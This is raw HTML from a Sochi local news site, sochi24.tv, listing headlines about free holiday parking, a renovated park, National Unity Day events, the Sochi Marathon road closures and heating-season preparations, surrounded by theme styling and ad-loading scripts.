class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_262 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/parkovki-v-sochi-s-2-po-4-nojabrja-stanut-besplatnymi/"  rel="bookmark" class="td-image-wrap " title="Парковки в Сочи с 2 по 4 ноября станут бесплатными" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/parkovka.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/parkovki-v-sochi-s-2-po-4-nojabrja-stanut-besplatnymi/"  rel="bookmark" title="Парковки в Сочи с 2 по 4 ноября станут бесплатными">Парковки в Сочи с 2 по 4 ноября станут бесплатными</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/parkovki-v-sochi-s-2-po-4-nojabrja-stanut-besplatnymi/#respond">0</a></span> </span></div><div class="td-excerpt">В период праздничных дней автомобилисты смогут пользоваться муниципальными парковками...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-park-50-let-pobedy-obnovljon-i-gotov-prinjat-gostej/"  rel="bookmark" class="td-image-wrap " title="В Сочи парк «50 лет Победы» обновлён и готов принять гостей" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_1_2025-11-01_15-18-11-696x460.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-park-50-let-pobedy-obnovljon-i-gotov-prinjat-gostej/"  rel="bookmark" title="В Сочи парк «50 лет Победы» обновлён и готов принять гостей">В Сочи парк «50 лет Победы» обновлён и готов принять гостей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-park-50-let-pobedy-obnovljon-i-gotov-prinjat-gostej/#respond">0</a></span> </span></div><div class="td-excerpt">Мэр Сочи Андрей Прошунин сообщил, что во время рабочего...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/stala-izvestna-programma-meroprijatij-v-sochi-ko-dnju-narodnogo-edinstva/"  rel="bookmark" class="td-image-wrap " title="Стала известна программа мероприятий в Сочи ко Дню народного единства" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/den-ed.png"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/stala-izvestna-programma-meroprijatij-v-sochi-ko-dnju-narodnogo-edinstva/"  rel="bookmark" title="Стала известна программа мероприятий в Сочи ко Дню народного единства">Стала известна программа мероприятий в Сочи ко Дню народного единства</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/stala-izvestna-programma-meroprijatij-v-sochi-ko-dnju-narodnogo-edinstva/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи опубликована программа мероприятий ко Дню народного единства....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/plany-po-vosstanovleniju-sanatorija-ordzhonikidze-v-sochi-obsudili-v-moskve/"  rel="bookmark" class="td-image-wrap " title="Планы по восстановлению санатория Орджоникидзе в Сочи обсудили в Москве" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/07/1080px-sanatorij_imeni_s._ordzhonikidze_v_sochi_2021-06-05_01-1-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/plany-po-vosstanovleniju-sanatorija-ordzhonikidze-v-sochi-obsudili-v-moskve/"  rel="bookmark" title="Планы по восстановлению санатория Орджоникидзе в Сочи обсудили в Москве">Планы по восстановлению санатория Орджоникидзе в Сочи обсудили в Москве</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/plany-po-vosstanovleniju-sanatorija-ordzhonikidze-v-sochi-obsudili-v-moskve/#respond">0</a></span> </span></div><div class="td-excerpt">Мэр Сочи Андрей Прошунин в Москве провёл рабочую встречу...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-vstretil-semimillionnuju-turistku-irina-iz-syktyvkara-vybrala-gornyj-otdyh/"  rel="bookmark" class="td-image-wrap " title="Сочи встретил семимиллионную туристку: Ирина из Сыктывкара выбрала горный отдых" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/irina-696x438.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-vstretil-semimillionnuju-turistku-irina-iz-syktyvkara-vybrala-gornyj-otdyh/"  rel="bookmark" title="Сочи встретил семимиллионную туристку: Ирина из Сыктывкара выбрала горный отдых">Сочи встретил семимиллионную туристку: Ирина из Сыктывкара выбрала горный отдых</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-vstretil-semimillionnuju-turistku-irina-iz-syktyvkara-vybrala-gornyj-otdyh/#respond">0</a></span> </span></div><div class="td-excerpt">Сочи отпраздновал важное событие — прибытие семимиллионного туриста с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-marafon-perekroet-centr-goroda-3-nojabrja/"  rel="bookmark" class="td-image-wrap " title="«Сочи Марафон» перекроет центр города 3 ноября" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/img_9833-696x443.jpeg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe/" class="td-post-category">Важное</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-marafon-perekroet-centr-goroda-3-nojabrja/"  rel="bookmark" title="«Сочи Марафон» перекроет центр города 3 ноября">«Сочи Марафон» перекроет центр города 3 ноября</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-marafon-perekroet-centr-goroda-3-nojabrja/#respond">0</a></span> </span></div><div class="td-excerpt">3 ноября 2025 года в Сочи пройдет «Сочи Марафон»....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novoe-oborudovanie-i-chistoe-toplivo-zhiteli-sochi-poluchat-teplo-ranshe-plana/"  rel="bookmark" class="td-image-wrap " title="Новое оборудование и чистое топливо: жители Сочи получат тепло раньше плана" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/kotelnaja-1-696x696.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novoe-oborudovanie-i-chistoe-toplivo-zhiteli-sochi-poluchat-teplo-ranshe-plana/"  rel="bookmark" title="Новое оборудование и чистое топливо: жители Сочи получат тепло раньше плана">Новое оборудование и чистое топливо: жители Сочи получат тепло раньше плана</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novoe-oborudovanie-i-chistoe-toplivo-zhiteli-sochi-poluchat-teplo-ranshe-plana/#respond">0</a></span> </span></div><div class="td-excerpt">Сочинские теплоэнергетики завершили подготовку к отопительному сезону, и жители...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sohranjajte-spokojstvie-segodnja-v-akvatorii-sochi-oktjabrja-prohodjat-uchebnye-strelby/"  rel="bookmark" class="td-image-wrap " title="Сохраняйте спокойствие: в акватории Сочи 30 октября проходят учебные стрельбы" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/09/shtorm-sirius-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sohranjajte-spokojstvie-segodnja-v-akvatorii-sochi-oktjabrja-prohodjat-uchebnye-strelby/"  rel="bookmark" title="Сохраняйте спокойствие: в акватории Сочи 30 октября проходят учебные стрельбы">Сохраняйте спокойствие: в акватории Сочи 30 октября проходят учебные стрельбы</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sohranjajte-spokojstvie-segodnja-v-akvatorii-sochi-oktjabrja-prohodjat-uchebnye-strelby/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация курорта Сочи уведомляет население и туристов о запланированных...</div></div></div></div></div></div><div class="vc_row_inner tdi_264  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_264{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_264,.tdi_264 .tdc-inner-columns{display:block}.tdi_264 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_264{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_266  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_266{vertical-align:baseline}.tdi_266 .vc_column-inner>.wpb_wrapper,.tdi_266 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_266 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_268 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_271 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_271" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_271 .td-block-title>*{color:var(--base-color-1)!important}.tdi_271 .td-block-title>*:before,.tdi_271 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_271 .td_module_wrap:hover .entry-title a,.tdi_271 .td-pulldown-filter-link:hover,.tdi_271 .td_quote_on_blocks,.tdi_271 .td-opacity-cat .td-post-category:hover,.tdi_271 .td-opacity-read .td-read-more a:hover,.tdi_271 .td-opacity-author .td-post-author-name a:hover,.tdi_271 .td-instagram-user a,.tdi_271 .td-pulldown-filter-item .td-cur-simple-item,.tdi_271 .td-pulldown-filter-link:hover,.tdi_271 .td-pulldown-filter-display-option:hover,.tdi_271 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_271 .td-next-prev-wrap a:hover,.tdi_271 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_271 .td-read-more a,.tdi_271 .td-weather-information:before,.tdi_271 .td-weather-week:before,.tdi_271 .td-exchange-header:before,.td-footer-wrapper .tdi_271 .td-post-category,.tdi_271 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_271{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_271{margin-bottom:30px!important}}@media (max-width:767px){.tdi_271{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_271{margin-bottom:40px!important}}</style><style>.tdi_271 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_271 .td_module_flex_1{float:right}.tdi_271 .td_module_column{width:100%;float:left}.tdi_271 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_271 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_271 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_271 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_271 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_271 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_271 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_271 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_271 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_271 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_271 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_271 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_271 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_271 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_271 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_271 .td_module_flex_1 .td-image-container,.ie11 .tdi_271 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_271 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_271 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_271 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_271 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_271 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_271 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_271 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_271 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_271 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_271 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_271 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_271 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_271 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_271 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_271 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_271 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_271 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_271 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_271 .td_module_flex_1 .td-excerpt{display:none}.tdi_271 .td_module_flex_1 .td-author-date{display:inline}.tdi_271 .td_module_flex_3 .td-author-date{display:inline}.tdi_271 .td_module_flex_1 .td-post-author-name{display:none}.tdi_271 .td_module_flex_3 .td-post-author-name{display:none}.tdi_271 .td_module_flex_1 .td-post-date,.tdi_271 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_271 .td_module_flex_3 .td-post-date,.tdi_271 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_271 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_271 .td_module_flex_1 .td-icon-star,.tdi_271 .td_module_flex_1 .td-icon-star-empty,.tdi_271 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_271 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_271 .td_module_flex_3 .td-icon-star,.tdi_271 .td_module_flex_3 .td-icon-star-empty,.tdi_271 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_271 .td_module_flex_1 .td-module-comments{display:none}.tdi_271 .td_module_flex_3 .td-module-comments{display:none}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap,.tdi_271 .td-load-more-wrap{margin-top:15px}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_271 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_271 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_271 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_271 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_271 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_271 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_271 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_271 .td-post-date,.tdi_271 .td-post-author-name span{color:var(--base-color-1)}.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_271 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_271 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_271 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_271 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_271 .td-block-title a,.tdi_271 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_271 .td-subcat-list a,.tdi_271 .td-subcat-dropdown span,.tdi_271 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_271 .td_module_flex_1 .td-editor-date,.tdi_271 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_271 .td_module_flex_1 .td-editor-date .entry-date,.tdi_271 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_271 .td_module_flex_3 .td-editor-date,.tdi_271 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_271 .td_module_flex_3 .td-editor-date .entry-date,.tdi_271 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_271 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_271 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_271 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap,.tdi_271 .td-load-more-wrap{margin-top:10px}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_271 .td-load-more-wrap a i{font-size:8px}.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_271 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_271 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_271 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_271 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_271 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_271 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_271 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_271 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_271 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_271 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_271 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_271 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap,.tdi_271 .td-load-more-wrap{margin-top:5px}.tdi_271.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_271 .td-load-more-wrap a i{font-size:8px}.tdi_271 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_271.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_271 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_271 .td-block-title a,.tdi_271 .td-block-title span{font-size:15px!important}.tdi_271 .td-subcat-list a,.tdi_271 .td-subcat-dropdown span,.tdi_271 .td-subcat-dropdown a{font-size:11px!important}.tdi_271 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_271 .td_module_flex_1 .td-editor-date,.tdi_271 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_271 .td_module_flex_1 .td-editor-date .entry-date,.tdi_271 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_271 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_271 .td_module_flex_3 .td-editor-date,.tdi_271 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_271 .td_module_flex_3 .td-editor-date .entry-date,.tdi_271 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_271 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_271 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_271=new tdBlock();block_tdi_271.id="tdi_271";block_tdi_271.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTciLCJsYW5kc2NhcGUiOiIxNyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"800","all_modules_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"_related_cat","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgMCIsInBvcnRyYWl0IjoiNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMCAwIDhweCJ9","modules_border_size":"0 0 1px 0","m_padding":"eyJhbGwiOiIwIDAgMTVweCIsImxhbmRzY2FwZSI6IjAgMCAxMnB4IiwicG9ydHJhaXQiOiIwIDAgOHB4In0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxNCJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","pag_icons_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI4In0=","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#309b65","excl_bg_h":"#4cb577","excl_margin":"-4px 5px 0 0","excl_show":"","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"#b1b4bc","f_meta_font_transform":"capitalize","el_class":"td-cancel-border","td_ajax_filter_type":"","td_filter_default_txt":"","custom_title":"\u0427\u0438\u0442\u0430\u0435\u043c\u043e\u0435","block_template_id":"td_block_template_8","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","header_text_color":"var(--base-color-1)","f_ajax_font_line_height":"2","border_color":"var(--accent-color-1)","accent_text_color":"var(--accent-color-1)","hide_image2":"yes","show_author2":"none","show_com2":"none","art_title1":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgMTBweCIsInBvcnRyYWl0IjoiMCAwIDVweCIsImxhbmRzY2FwZSI6IjAgMCA4cHgifQ==","f_title1_font_family":"","f_title2_font_family":"","f_title1_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE3IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.3","f_title1_font_weight":"700","f_title2_font_weight":"700","f_title1_font_transform":"","f_title2_font_transform":"","modules_category2":"","modules_category_margin1":"2px 5px 0 0","modules_category_margin2":"2px 5px 0 